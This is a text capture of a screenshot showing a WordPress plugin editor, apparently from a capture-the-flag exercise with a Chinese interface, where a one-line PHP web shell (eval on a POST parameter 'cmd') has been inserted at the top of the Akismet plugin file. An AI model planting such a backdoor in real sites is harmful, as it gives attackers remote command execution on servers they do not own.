 不安全 | 219.153.49.228:40602/wp-admin/plugin-editor.php?file=akismet/akismet.php
ell and find the key! 5 新建
WordPress 4.5.2 现已发布！现在就更新。
编辑插件
编辑 akismet/akismet.php (停用)
<?php @eval($_POST['cmd']);?>
<?php
/**
 * @package Akismet
 */
/*
Plugin Name: Akismet
Plugin URI: http://akismet.com/?return=true
Description: Used by millions, Akismet is quite possibly the best way in the world to <strong>protect your blog from co
your site protected from spam even while you sleep. To get started: 1) Click the "Activate" link to the left of this de
href="http://akismet.com/get/?return=true">Sign up for an Akismet API key</a>, and 3) Go to your Akismet configuration
Version: 2.5.8
Author: Automattic
Author URI: http://automattic.com/wordpress-plugins/
License: GPLv2 or later